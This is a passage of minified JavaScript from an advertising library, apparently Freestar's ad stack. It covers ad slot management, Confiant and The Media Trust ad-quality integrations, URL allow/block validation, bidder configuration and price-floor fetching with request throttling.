destroyed"),this._gamManager.instance.pubads().getSlots().map(s=>s.getSlotElementId()).forEach(s=>this._nativeRenderManager.clearExistingAd(s)),this._gamManager.instance.destroySlots(),this._eventBus.emit(Di);return}Array.isArray(e)||(e=[e]),this._logger.log(`deleteAdSlots invoked and the following ID(s) will be destroyed: ${e}`),this._removeAdUnits({list:e})}_removeAdUnits({list:e}){let t=e.map(r=>ae.getAdUnitBySlotElementId(r)),s=[];t.forEach(r=>{var o;let{placement:n}=r;if((o=n==null?void 0:n.sizeMappings)!=null&&o.some(a=>a.superflex)){let a=[...this._win.document.querySelectorAll(`[name="${n.name}"]`)];s=s.concat(a.flatMap(d=>d.id.includes("fs-sf")?ae.getAdUnitBySlotElementId(d.id)||[]:[]))}}),e.forEach(r=>{this._gamManager.destroySlot({elementId:r}),this._nativeRenderManager.clearExistingAd(r)}),s.forEach(r=>{this._gamManager.destroySlot({elementId:r.slot.getSlotElementId()})})}};b.class(jf,{token:l.AD_SLOTS_MANAGER,defaultAlias:"adSlotsManager",dependencies:[l.AD_QUALITY_MANAGER,l.WINDOW,l.FREESTAR,l.BIDS_MANAGER,l.AD_SLOT_SERVICE,l.EVENT_BUS,l.GAM_MANAGER,l.LOGGER,l.FS_DATA,l.CONFIG_MANAGER,l.PREBID_MANAGER,l.NATIVE_RENDER_MANAGER,{token:l.STICKY_AD,optional:!0}]})});var ry=f(()=>{ZE();sy()});var ny,Ar,Kf=f(()=>{ne();yc();ny=Cs(Wc()),Ar=class{constructor({dispensaryData:e,window:t,freestar:s,logger:r,analytics:n,prebidManager:o,rebidManager:a}){this._dispensaryData=e,this._win=t,this._freestar=s,this._logger=r,this._analytics=n,this._prebidManager=o,this._rebidManager=a}init(){return T(this,null,function*(){var e;yield this._loadScript(),(e=this._logger)==null||e.log("module initialized")})}get adQualityConfig(){let{adQualityOptions:e}=this._dispensaryData.fsdata||{};return e}get url(){throw new Error("buildUrl method must be implemented by subclass")}_loadScript(e,t){return T(this,null,function*(){var s,r;if(this.adQualityConfig&&this.adQualityConfig.vendor===e&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)){try{yield ps(this.url)}catch(n){(s=this._logger)==null||s.log(["Script loading failed with error:",n]);return}(r=this._logger)==null||r.log(`Inserted ${e} script`),t&&t()}})}_sendMessage({args:e}){this._analytics&&dn&&this._analytics.track(new dn(e))}_rebidBlockedAd({elementId:e}){this._rebidManager.handleAdBlocked({elementId:e})}_dfpBlockProcess({elementId:e,blockingVendor:t}){let s={blockingType:"dfp",isBlocked:!0,adUnitCode:e,blockingVendor:t};this._sendMessage({args:s})}_prebidSentAnalytics(e){let t=Object.keys(e).reduce((r,n)=>(n!=="adserverTargeting"&&n!=="ad"&&(r[n]=e[n]),r),{}),s=(0,ny.default)({blockingType:"prebid",isBlocked:!0,bidCpm:t.cpm},t);this._sendMessage({args:s})}_handleEvent(){throw new Error("_handleEvent method must be implemented by subclass")}}});var wr,oy=f(()=>{xe();Pl();ct();Kf();Nd();wr=class i extends Ar{constructor(t){super(t);_(this,"prebidNameSpace","fsprebid");_(this,"_handleEvent",t=>{var r,n;let{data:s}=t;if(s.message==="CONFIANT_CALLBACK"&&s.isBlocked===1){let o=s.impressionData||{},a=((r=o.prebid)==null?void 0:r.s)||((n=o.dfp)==null?void 0:n.s);if(!a){this._logger.log("domId not found in impressionData");return}o.prebid?this._prebidBlockProcess(o):this._dfpBlockProcess({elementId:a,blockingVendor:Dd}),this._rebidBlockedAd({elementId:a})}});this._logger.setContext("Confiant"),this._logger.setLevel(50)}init(){return T(this,null,function*(){this._shouldInitialize()&&this._buildBasicConfiantObject(),yield Vr(i.prototype,this,"init").call(this)})}_shouldInitialize(){return this.adQualityConfig&&this.adQualityConfig.vendor==="CONFIANT"&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)}get url(){return`https://cdn.confiant-integrations.net/${this.adQualityConfig.vendorId}/gpt_and_prebid/config.js`}_loadScript(){return T(this,null,function*(){yield Vr(i.prototype,this,"_loadScript").call(this,"CONFIANT",()=>{this._subscribe()})})}_buildBasicConfiantObject(){this._win.confiant=this._win.confiant||{},this._win.confiant.prebidNameSpace=this.prebidNameSpace,this._win.confiant.callback=(t,s,r,n,o,a)=>{this._win.postMessage({message:"CONFIANT_CALLBACK",isBlocked:r,impressionData:a})}}_prebidBlockProcess(t){let{adId:s}=t.prebid,r=this._win.fsprebid.getAllWinningBids().find(n=>n.adId===s);r&&(this._prebidSentAnalytics(V(A({},r),{blockingVendor:Dd})),this._prebidBlockExcludeBidderSet({bidResponse:r}))}_prebidBlockExcludeBidderSet({bidResponse:t}){let s=Y(Io);s.includes(t.bidder)||s.push(t.bidder),ve({key:xl,value:s,type:q.array}),this._removeBidder(t)}_removeBidder({bidder:t}){this._prebidManager.instance.adUnits.forEach(s=>{s.bids=s.bids.filter(r=>oe(r.bidder)!==oe(t))})}_subscribe(){this._win&&this._handleEvent&&this._win.addEventListener("message",this._handleEvent.bind(this))}reportSingleAd(t){try{this._win.confiant.services().reportSingleAd(t)}catch(s){alert("Unable to report the ad: "+s.toString())}}}});var Wf=f(()=>{oy()});var ay,Qf=f(()=>{ay="com.mediatrust.mediafilter"});var Tr,dy=f(()=>{Kf();Qf();Nd();Tr=class i extends Ar{constructor(e){super(e),this._logger.setContext("TheMediaTrust"),this._setMediafilterConfiguration()}get url(){return`https://scripts.mf.webcontentassessor.com/scripts/${this.adQualityConfig.vendorId}`}_loadScript(){return T(this,null,function*(){yield Vr(i.prototype,this,"_loadScript").call(this,"THE_MEDIA_TRUST",this._subscribe.bind(this))})}_setMediafilterConfiguration(e={eventMessages:!0,eventLevels:[3]}){this._win.mediafilterConfiguration={setup:e}}_handleEvent(e){var t,s;if(this._isAdvertisementBlocked(e)){let r=(s=(t=e.detail.dataset.eventInstance.adObject)==null?void 0:t.getSlotElementId)==null?void 0:s.call(t),n=this._extractAdId(e);this._isNativeRenderBlock(e)?r=this._handleNativeRenderBlock(e,r):this._isPrebidThroughGoogleAdBlock(n)?this._handlePrebidThroughGoogleAdBlock(n):this._handleGoogleAdRenderBlock(r),this._rebidBlockedAd({elementId:r})}}_isAdvertisementBlocked(e){return e.detail.message==="Advertisement Blocked"}_extractAdId(e){let t=e.detail.dataset.eventInstance.securityViolationHTML.match(/ucTagData\.adId\s*=\s*["']([^"']+)["'];/);return t?t[1]:null}_isNativeRenderBlock(e){return e.detail.dataset.eventInstance.adObject.adType==="prebid"}_isPrebidThroughGoogleAdBlock(e){return!!e}_handleNativeRenderBlock(e,t){let s=e.detail.dataset.eventInstance.windowInstance.adId,r=this._prebidBlockProcess(s);return this._shouldUseAdUnitCode(t)&&(t=r.adUnitCode),t}_shouldUseAdUnitCode(e){return!e}_handlePrebidThroughGoogleAdBlock(e){this._prebidBlockProcess(e)}_handleGoogleAdRenderBlock(e){this._dfpBlockProcess({domId:e,blockingVendor:Ld})}_prebidBlockProcess(e){let t=Object.values(fsprebid.getBidResponses()).flatMap(s=>s.bids||[]).find(s=>s.adId===e);return this._prebidSentAnalytics(V(A({},t),{blockingVendor:Ld})),t}_subscribe(){this._win.addEventListener(ay,this._handleEvent.bind(this))}}});var Jf=f(()=>{dy();Qf()});var Dd,Ld,ly,Nd=f(()=>{Wf();Jf();Dd="CONFIANT",Ld="THE_MEDIA_TRUST",ly={[Dd]:{factory:wr},[Ld]:{factory:Tr}}});var Bn,cy=f(()=>{M();N();Nd();ze();Bn=class{constructor(e){this._win=e.window,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._logger=e.logger,this._logger.setContext("AdQualityManager"),this._logger.setLevel(50),this._analytics=e.analytics,this._prebidManager=e.prebidManager,this._rebidManager=e.rebidManager,this._isInitialized=!1}init(){return T(this,null,function*(){if(!X().allowConfiant()){this._logger.log("AdQualityManager: Confiant not allowed by IdealAdStack settings");return}if(this._isInitialized){this._logger.log("AdQualityManager already initialized");return}let e=this._getAdQualityConfig();if(!e){this._logger.log("No ad quality configuration found, skipping initialization");return}if(!e.vendor){this._logger.log("Ad quality vendor not specified in configuration");return}try{yield this._initializeProvider(e),this._isInitialized=!0,this._logger.log("AdQualityManager initialized successfully")}catch(t){this._logger.log("Failed to initialize AdQualityManager:",t)}})}_initializeProvider(e){return T(this,null,function*(){let t=ly[e.vendor];if(!(t!=null&&t.factory)){this._logger.log(`Unsupported ad quality vendor: ${e.vendor}`);return}let s={window:this._win,freestar:this._freestar,dispensaryData:this._dispensaryData,logger:this._logger,analytics:this._analytics,prebidManager:this._prebidManager,rebidManager:this._rebidManager},r=new t.factory(s);yield r.init(),this.provider=r})}_getAdQualityConfig(){var e;return((e=this._dispensaryData.fsdata)==null?void 0:e.adQualityOptions)||null}};b.class(Bn,{token:l.AD_QUALITY_MANAGER,defaultAlias:"adQualityManager",dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.LOGGER,l.ANALYTICS,l.PREBID_MANAGER,l.REBID_MANAGER],factory:e=>T(void 0,[e],function*({dependencies:i}){yield i.prebidManager.ready;let t=new Bn(A({},i));return yield t.init(),t})})});var fy=f(()=>{cy();Wf();Jf()});var Zf,uy=f(()=>{M();N();Zf=class{constructor({dispensaryData:e,win:t=window}){this._dispensaryData=e,this._window=t}validate(){let{onlyAllowedDomains:e,allowedDomains:t,urlBlocklist:s}=this._dispensaryData.fsdata;if(e&&(t!=null&&t.length)&&!this._isDomainAllowed)throw new Error("The current domain is not in the allowed domains list, exiting...");if(s!=null&&s.length&&!this._isUrlAllowed)throw new Error("The current URL is in the blocked url list, exiting...")}get _isDomainAllowed(){return this._dispensaryData.fsdata.allowedDomains.some(e=>(e.indexOf("*.")===0&&(e=e.slice(2)),this._window.top.location.host.indexOf(e)!==-1))}get _isUrlAllowed(){let e=/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/,t=u=>{try{return new URL(u),!0}catch(p){return!1}},s=u=>{let p=u.split("/");return e.test(p[0])},{href:r,pathname:n,host:o,search:a}=this._window.top.location,d=(u,p)=>u.includes("/*")?r.includes(u.replace("/*","")):p,c=u=>u.split("/")[0].includes("*"),h=u=>u[u.length-1]==="/"?u.substring(0,u.length-1):u;return!this._dispensaryData.fsdata.urlBlocklist.find(u=>{if(t(u))return d(u,h(r)===h(u));if(s(u))return d(u,h(o+n+a)===h(u));if(c(u)){let p=u.split("/"),m=p[0],E=p.slice(1).join("/"),I=E.length>0,S=o.includes(m.replace("*",""));if(!S)return!1;if(!I)return S;let g=h(o+n+a),y=h(E);return y.includes("/*")?r.includes(y.replace("/*","")):g.includes(y)}else return n.includes(u)})}};b.class(Zf,{token:l.URL_VALIDATOR,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var hy=f(()=>{uy()});var py=f(()=>{M();N();b.object({token:l.CONFIG_MANAGER,dependencies:[l.FREESTAR],defaultAlias:"config",factory:({dependencies:i})=>{var t,s,r;let e=(s=(t=i.freestar)==null?void 0:t.configManager)!=null?s:{};return(r=i.freestar)==null||delete r.configManager,e}})});var my=f(()=>{M();N();b.object({token:l.DISPENSARY_DATA,defaultAlias:"dispensaryData",dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.dispensaryData||{};return delete e.dispensaryData,t}})});var Es=f(()=>{zp();hs();Lg();ri();ln();Bg();Fa();e_();o_();d_();rE();oE();of();uE();gE();_E();EE();qt();wE();jE();WE();ry();fy();hy();py();my()});var Yw,Tt,Fn,X,ze=f(()=>{Zr();Bl();Oo();xo();$l();No();Xr();Xe();xt();M();Es();N();vo();ls();Yw={title:"IDEAL AD STACK v3.0"};window.freestar=window.freestar||{};Tt=class Tt{constructor(){this.active=!0,this.config=null,this.configByRtt=null,this.refreshCallback=()=>this.refreshData(),this.refreshingInProgress=!0,this.logs=new ks,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}init(){return T(this,null,function*(){let e,t,s,r=ft().get({requestId:"getIdealData"});if(r)({config:e,source:t,errors:s}=this.parseRequestHandlerResult(r));else{let n=Co({key:os});n?(e=n,s=[],t=Do):(e={},s=["data not yet available"],t=as)}this.logs.add(`Got config from ${t}`),s.length>0&&(this.sendErrorMessage(s),this.logs.add("Config invalid!",JSON.stringify(e))),this.setConfig(e),this.setGlobalTimeout(),this.logs.show(Yw),yield this.asyncInit()})}setConfig(e){this.config=e,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}sendErrorMessage(e){G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"DYNAMIC_AUCTION_TIMEOUT_TEST",eventType:"ERRORS",data:{errors:e.join(", ")}}))})}sessionStoreConfig({config:e}){let t=e==null?void 0:e.floors,s=!Vt({siteId:freestar.fsdata.siteId}),r=e==null?void 0:e.testGroup;s&&(!t&&r!=="experiment"||t!=null&&t.error)?wp({key:os,value:e}):s&&(t==null?void 0:t.length)===0?Tp({key:os,value:e}):Ap({key:os,value:e})}asyncInit(){return T(this,null,function*(){let e=yield ft().fetch({requestId:"getIdealData",fetchFn:Gs}),{config:t,source:s,errors:r}=this.parseRequestHandlerResult(e);s===as&&r.length===0&&this.sessionStoreConfig({config:t}),t.knownUser||this.bindEvents(),this.refreshingInProgress=!1})}refreshData(){return T(this,null,function*(){if(this.refreshingInProgress)return;this.refreshingInProgress=!0;let e=yield ft().fetch({requestId:"getIdealData",fetchFn:Gs}),s=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;if(!this.parseRequestHandlerResult(e).config.knownUser&&s){ft().clearClassCachedData({requestId:"getIdealData"});let r=yield ft().fetch({requestId:"getIdealData",fetchFn:Hl}),{config:n,source:o,errors:a}=this.parseRequestHandlerResult(r);o===as&&a.length===0&&(this.sessionStoreConfig({config:n}),window.freestar.queue.push(()=>{window.fsprebid.offEvent(Et,this.refreshCallback)}))}this.refreshingInProgress=!1})}bindEvents(){!window.freestar||!window.freestar.queue||window.freestar.queue.push(()=>{window.fsprebid.onEvent(Et,this.refreshCallback)})}parseRequestHandlerResult(e){let t,s,r,{data:n,error:o}=e;return o?(t={},r=[o.toString()]):({data:t,source:s}=n,s===as?r=this.getErrors(t):r=[]),{config:t,source:s,errors:r}}getAllowedBothBidderOverrides({clientServer:e={}}){let t=[],s=this.getAllowedBothBidders();return Object.entries(e).forEach(([r,n])=>{n===me.BOTH&&!s.includes(r)&&t.push(r)}),t}getConfig(e){e=e||"display";let t=A({},this.getConfigForProduct(e));t.clientServer||(t.clientServer={}),t.clientServer=A({},this.applyTestSessionOverride(t.clientServer));let s=this.getAllowedBothBidderOverrides({clientServer:t.clientServer});return s.length>0&&(delete t.clientServerMask,s.forEach(r=>{delete t.clientServer[r]})),t}getAllowedBothBidders(){return this.allowedBothBidders||(this.allowedBothBidders=this._buildAllowedBothBidders()),this.allowedBothBidders}_buildAllowedBothBidders(){var e;return(((e=freestar.fsdata)==null?void 0:e.networks)||[]).filter(t=>t.allowConcurrent&&(!t.distinctParamsRequired||t.sizes.some(s=>s.serverParams))).map(t=>t.slug)}applyTestSessionOverride(e){if(!this.isDebugOrTestSession())return e;let t=A({},e);return Object.keys(t).forEach(s=>{var n,o,a;let r=((a=(o=(n=window==null?void 0:window.freestar)==null?void 0:n.fsdata)==null?void 0:o.networks)==null?void 0:a.find(d=>d.slug===s))||null;r&&t[s]!==me.OFF&&(r.isClient?t[s]=me.CLIENT:r.isPrebidServer?t[s]=me.SERVER:r.isClientAndServer&&(t[s]=me.BOTH))}),t}getServerToServerDetails(){if(!this.active)return{};let{testGroup:e}=this.config,{clientServerMask:t}=this.getConfig();return{clientServerMask:t,testGroup:e}}getDynamicAuctionTimeoutDetails(){let{maxTimeout:e=window.freestar.fsdata.timeout,roundTripTime:t=null}=this.config;return{maxTimeout:e,roundTripTime:t}}getMaxAuctionTimeout(){let{maxTimeout:e}=this.getDynamicAuctionTimeoutDetails();return e}setGlobalTimeout(){let e=this.getMaxAuctionTimeout()||3e3;window.freestar.fsdata.timeout=e,window.freestar.fsdata.mobileTimeout=e}getErrors(e){let t=[];return Object.keys(e).length===0?t.push("no params"):typeof e.maxTimeout=="undefined"&&t.push("no maxTimeout"),t}getFloorsData(){return T(this,null,function*(){let e=yield ft().fetch({requestId:"getIdealData",fetchFn:Gs}),{config:t}=this.parseRequestHandlerResult(e);return t&&t.floors})}getBypassFirstAuction(){var e;return((e=this==null?void 0:this.config)==null?void 0:e.preGAMAuction)==="off"}getFeatureConfig(){return this.config&&this.config.features||{}}allowBrowsi(){return this.getFeatureConfig().browsi!=="off"}allowConfiant(){return this.getFeatureConfig().confiant!=="off"}allowBlockthrough(){return this.getFeatureConfig().blockthrough!=="off"}isRebidAllowed(){return this.getFeatureConfig().rebid!=="off"}isGAMEnabled(){return this.getFeatureConfig().gam!=="off"}getS2sBidders(e){return this.s2sBidders||(this.s2sBidders=this._buildS2sBidders(e)),this.s2sBidders}_buildS2sBidders(e=new wi){let t=this.getBidderSummary(),s=Object.keys(t).filter(r=>["server","both"].includes(t[r]));return!s.length&&(e!=null&&e.hasValidStoredRequests())&&s.push(e.getSlug()),s}static networkBidderBehaviour(e){var t,s,r;return e!=null&&e.isPrebidServer?me.SERVER:e!=null&&e.isClientAndServer?me.BOTH:(t=freestar.networkMap[e==null?void 0:e.id])!=null&&t.prebidServerEnabled&&(!((s=freestar.networkMap[e==null?void 0:e.id])!=null&&s.prebidClientEnabled)||(r=freestar.networkMap[e==null?void 0:e.id])!=null&&r.prebidServerDefault)?me.SERVER:me.CLIENT}static addBidderBehaviour(e,t){let s=Tt.bitWiseBidderBehaviourMask.indexOf(e||me.OFF),r=Tt.bitWiseBidderBehaviourMask.indexOf(t||me.OFF);return Tt.bitWiseBidderBehaviourMask[s|r]}static addClientServer(e,t){let s=A({},e);return Object.entries(t).forEach(([r,n])=>{s[r]?s[r]=Tt.addBidderBehaviour(s[r],n):s[r]=n}),s}getBidderSummary(){return this.bidderSummary||(this.bidderSummary=this._buildBidderSummary()),this.bidderSummary}_buildBidderSummary(){let e=this.getSiteBidderSummary();return Object.values(this.getProductToConfigMap()).map(r=>r.clientServer).reduce(Tt.addClientServer,e)}getSiteBidderSummary(){return Object.fromEntries(window.freestar.fsdata.networks.map(t=>[t.slug,Tt.networkBidderBehaviour(t)]))}getConfigForProduct(e){let t=this.getProductToConfigMap();return t[e]||t[_t]}getProductToConfigMap(){return this.productToConfig==null&&(this.productToConfig=this._buildProductToConfigMap()),this.productToConfig}getRtt(){if(this.rttValue==null&&(this.rttValue=1/0,this.config.roundTripTime!=null)){let e=Number(this.config.roundTripTime);!Number.isNaN(e)&&e!=null&&(this.rttValue=e)}return this.rttValue}isRefinement(){var e,t;return this.isRefinementValue==null&&(this.isRefinementValue=((t=(e=this.config)==null?void 0:e.testGroup)==null?void 0:t.startsWith(Cp))||!1),this.isRefinementValue}addRefinementTargeting(e,t,s){if(!this.isRefinement())return e;let r=Tt.makeTargetingString(t,s);return V(A({},e),{targeting:r})}_buildProductToConfigMap(){if(!Array.isArray(this.config.clientServer))return this._buildProductToConfigMapExperiment();let t={};this.config.clientServer.forEach(n=>{let[[o,{config:a}]]=Object.entries(n);t[o]=this.addRefinementTargeting(a,o)});let s={},r=this.getRtt();return this.config.clientServerRTT.forEach(n=>{let[[o,a]]=Object.entries(n),d=Tt.selectConfigByRtt(a,r);d&&(s[o]=this.addRefinementTargeting(d.config,o,d.rttRange))}),A(A({},t),s)}_buildProductToConfigMapExperiment(){let e=this.getRtt();if(this.config.clientServerRTT&&Array.isArray(this.config.clientServerRTT)){let s=Tt.selectConfigByRtt(this.config.clientServerRTT,e);if(s){let r=this.addRefinementTargeting(s.config,_t,s.rttRange);return{[_t]:r}}}let t=this.addRefinementTargeting(this.config,_t);return{[_t]:t}}static makeTargetingString(e=_t,t=_t){let s=t===_t?_t:t[0];return`ad=${e};rttRange=${s}`}static selectConfigByRtt(e,t){let s;return e.forEach(r=>{let{rttRange:n}=r;(n===_t||t>=n[0]&&t<=n[1])&&(s==null||s.rttRange===_t)&&(s=r)}),s}isS2SDisabled(){return this.getS2sBidders().length===0}allowRefresh(){return this.getFeatureConfig().refresh!=="off"}determineAdRefreshBehavior(){var n,o;let e=!!((o=(n=window.freestar)==null?void 0:n.fsdata)!=null&&o.adRefreshDisabled),t=!this.isGAMEnabled()&&this.isS2SDisabled(),s=this.allowRefresh();return{isRefreshAllowed:!e&&(t||s)}}_getDebugOrTestSession(){let e=$(Ai.fsdebug),t=$(Ai.fsaltconfig);return!!(e||t)}isDebugOrTestSession(){return this.debugOrTestSession===null&&(this.debugOrTestSession=this._getDebugOrTestSession()),this.debugOrTestSession}};_(Tt,"bitWiseBidderBehaviourMask",[me.OFF,me.CLIENT,me.SERVER,me.BOTH]);Fn=Tt,X=Ti.getInstanceFn({ClassConstructor:Fn,instanceName:"idealAdstackManager"})});function Md(){return Xf==null&&(Xf=new eu),Xf}var eu,Xf,tu=f(()=>{xt();Fe();eu=class i{constructor(){this.slotMaxBids={},this.slotToPlacement={},this.placementToSlots={}}initiateWatcher(e){e.que.push(()=>{e.onEvent(fs,this.handleBidResponse.bind(this))})}handleBidResponse(e){this.addSlotPlacementAssociation(e.adUnitCode),this.addBidResponse(e)}addSlotPlacementAssociation(e){if(e&&!this.slotToPlacement[e]){let t=we({slotId:e});t&&(this.slotToPlacement[e]=t,this.placementToSlots[t]||(this.placementToSlots[t]=[]),this.placementToSlots[t].push(e))}}addBidResponse(e){let{adUnitCode:t,cpm:s}=e;t&&s&&(!this.slotMaxBids[t]||this.slotMaxBids[t]<s)&&(this.slotMaxBids[t]=s)}getSlotMaxBid(e){return i.validateMaxBid(this.slotMaxBids[e])}getPlacementMaxBidBySlot(e){let t=this.slotToPlacement[e];return this.getPlacementMaxBid(t)}getPlacementMaxBid(e){let t=this.placementToSlots[e]||[];return i.validateMaxBid(Math.max(...t.map(s=>this.getSlotMaxBid(s))))}static validateMaxBid(e){return!Number.isNaN(e)&&e!=null&&e>0?e:null}},Xf=null});function vr(o){return T(this,arguments,function*({deviceVendor:i,deviceType:e,refreshNumber:t,placement:s,maxBid:r,isFloorsActive:n}){let a=Bs(),d=i==="Apple"?"smartphone-ios":e,h=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown,u=s&&r!=null?`&mb=${r}&au=${encodeURIComponent(s)}`:"",p=freestar.locData?freestar.locData.iso:"",m=n?"0":"1",E=`d=${a}&t=${d}&k=${h}&r=${t}${u}&c=${p}`,I=`${vp}?${E}`,g=yield fetch(I,{headers:{"x-api-key":Po,"x-lm":m}});if(!g.ok)throw new Error(`Request failed with status ${g.status}`);return g.json()})}var iu=f(()=>{Lo();mi();Gl();N()});var $i,su,Nt,nr=f(()=>{ze();tu();xo();iu();Xr();M();Es();N();ls();$e();$i=class $i{constructor(e,t){this.idealAdStackManager=e,this.maxBidTracker=t,this.initialData=null,this.requests=[],this.maxBidRequests={},this.failedRequestCount=0,this.throttleRequests=!1,this.throttleExpiry=0}getInitialFloorsData(){return T(this,null,function*(){if(Vt({siteId:freestar.fsdata.siteId}))return this.initialData={timestamp:new Date,floors:[]};let e=0,{timestamp:t,floors:s}=this.getRequest(e);return this.initialData?yield s:this.initialData={timestamp:t,floors:yield s},this.initialData})}getRequest(e,t,s){if(this.shouldThrottleRequests()){let n=t&&s!=null?`, placement ${t}, maxBid ${s}`:"";return freestar.log({level:20,title:"Floors"},`Floors throttled: fetch skipped for refresh ${e}${n}`),{timestamp:new Date,floors:Promise.resolve([])}}if((Ni()?t==null?void 0:t.customTargetingPlacementName:t)&&s!=null){if(this.maxBidRequests[t.name]||(this.maxBidRequests[t.name]=[null]),this.maxBidRequests[t.name][e]||(this.maxBidRequests[t.name][e]={}),!this.maxBidRequests[t.name][e][s]){let n=Ni()?t.customTargetingPlacementName:t.dfpId;this.maxBidRequests[t.name][e][s]={timestamp:new Date,floors:this.fetchData(e,n,s)}}return this.maxBidRequests[t.name][e][s]}return this.requests[e]||(this.requests[e]={timestamp:new Date,floors:this.fetchData(e)}),this.requests[e]}reportError(e){freestar.log({level:40,title:"Floors"},"Floors error",e),G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"FLOORS_ERROR",eventType:"FETCH_RESPONSE",data:{message:e}}))})}fetchInitialData(){return T(this,null,function*(){let t=yield this.idealAdStackManager().getFloorsData();if(t)return!t.error&&t.length>0?t:(t!=null&&t.error&&(t!=null&&t.message)&&this.reportError(t.message),this.startThrottle(),[]);let{data:s,error:r}=yield ft().fetch({requestId:"getFloorsData",fetchFn:()=>{var n,o;return vr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:0,isFloorsActive:(o=(n=window.freestar)==null?void 0:n.fsdata)==null?void 0:o.isTriple13Enabled})}});if(r)this.reportError(r.toString());else{if(s&&!s.error&&s.length>0)return s;s!=null&&s.error&&(s!=null&&s.message)&&this.reportError(s.message)}return this.startThrottle(),[]})}countRequestFailed(){this.failedRequestCount+=1,this.failedRequestCount>=$i.MAX_FAILED_REQUESTS&&this.startThrottle()}startThrottle(){this.throttleRequests=!0,this.throttleExpiry=Date.now()+$i.FAILED_REQUEST_TIMEOUT}countRequestSucceeded(){this.failedRequestCount=0,this.throttleRequests=!1}shouldThrottleRequests(){return this.throttleRequests&&Date.now()>this.throttleExpiry?(this.startThrottle(),!1):this.throttleRequests}fetchData(e,t,s){return T(this,null,function*(){var o,a;if(e===0)return yield this.fetchInitialData();let r,n;try{r=yield vr({deviceVendor:window.freestar.deviceInfo.device.vendor,deviceType:window.freestar.deviceInfo.device.type,refreshNumber:e,placement:t,maxBid:s,isFloorsActive:(a=(o=window.freestar)==null?void 0:o.fsdata)==null?void 0:a.isTriple13Enabled})}catch(d){n=d}if(n)this.reportError(n.toString());else{if(r&&!r.error&&r.length>0)return this.countRequestSucceeded(),r;r!=null&&r.error&&(r!=null&&r.message)&&this.reportError(r.message)}return this.countRequestFailed(),[]})}getFloor(e,t,s){let r=Ni()?s.customTargetingPlacementName:s.dfpId,n=t.find(c=>r===c.adUnit),o=n?n.upr:"timeout",a=n?new Date(n.lastUpdated):e,d=String(a.getUTCHours());return{floors_id:o,floors_hour:d}}getInitialFloorKVP({placement:e,keyMap:t}){t||(t={});let r=(Ni()?e==null?void 0:e.customTargetingPlacementName:e)?this.getFloor(this.initialData.timestamp,this.initialData.floors,e):{};return Object.assign(t,r)}getFloorsData(n){return T(this,arguments,function*({placement:e,slotId:t,callback:s,isRebid:r=!1}){let o,a;if(ds({siteId:freestar.fsdata.siteId,placement:e})||ms(e))return o=null,a="inactive",void s({result:o,reason:a});let c=(yield G.instance.resolve(l.REFRESH_LIBRARY)).getRefreshLibraryItem({slotId:t}),h=((c==null?void 0:c.timesRefreshed)||0)+(r?1:0),u,p;if(h===0||r)({timestamp:u,floors:p}=this.getRequest(h));else{let m=this.maxBidTracker.getSlotMaxBid(t),E=$i.formatMaxBid(m);({timestamp:u,floors:p}=this.getRequest(h,e,E))}o=this.getFloor(u,yield p,e),a=null,s&&s({result:o,reason:a})})}prefetchFloorsData({placement:e,slotId:t,timesRefreshed:s}){let r=this.maxBidTracker.getSlotMaxBid(t),n=$i.formatMaxBid(r);this.getRequest(s,e,n)}static formatMaxBid(e){if(e!=null){let t=e.toString();if(t){if(t.includes("e-"))return"0";if(t.includes("e"))return e.toPrecision(3);let s=e.toString().match(/^-?\d*(?:\.\d{0,2})?/);if(s){let r=s[0];for(;r.includes(".")&&(r.endsWith("0")||r.endsWith("."));)r=r.slice(0,-1);return r}}}return null}};_($i,"MAX_FAILED_REQUESTS",2),_($i,"FAILED_REQUEST_TIMEOUT",1e3*60*15);su=$i,Nt=Ti.getInstanceFn({ClassConstructor:su,instanceName:"floorsManager",params:[X,Md()]})});function gy({freestar:i=window.freestar,network:e}){return!e.deviceExclusive||e.deviceExclusive.toLowerCase()===i.deviceInfo.device.type}var _y=f(()=>{});function jw(i,e){var r;if("indexExchange".indexOf(e.bidder)>-1&&e.params&&e.params.id&&e.params.id<0&&(e.dynamicId=!0),e.bidder==="conversant"){e.params.secure=freestar.isHttps;for(let n in e.params)switch(n){case"bidfloor":case"position":case"maxduration":e.params[n]=Number(e.params[n]);break}}if(e.bidder==="cox"&&(e.params.id=Number(e.params.id),e.params.siteId=Number(e.params.siteId)),e.bidder==="justpremium"&&e.params&&(e.params.allow=Ey(e.params.allow),e.params.exclude=Ey(e.params.exclude),e.params.allow!==void 0&&(e.params.allow===null||e.params.allow.length===0)&&delete e.params.allow,e.params.exclude!==void 0&&(e.params.exclude===null||e.params.exclude.length===0)&&delete e.params.exclude),e.bidder==="pulsepoint")for(let n in e.params)n=="cf"&&(e.params[n]=e.params[n].replace("X","x"));if(e.bidder==="connectad")for(let n in e.params)(n==="siteId"||n==="networkId")&&(e.params[n]=Number(e.params[n]));if(e.bidder==="grid"&&e.params&&e.params.uid&&(e.params.uid=Number(e.params.uid)),e.bidder==="beachfront")for(var t in e.params)(t=="video"||t=="banner")&&(e.params[t]=typeof 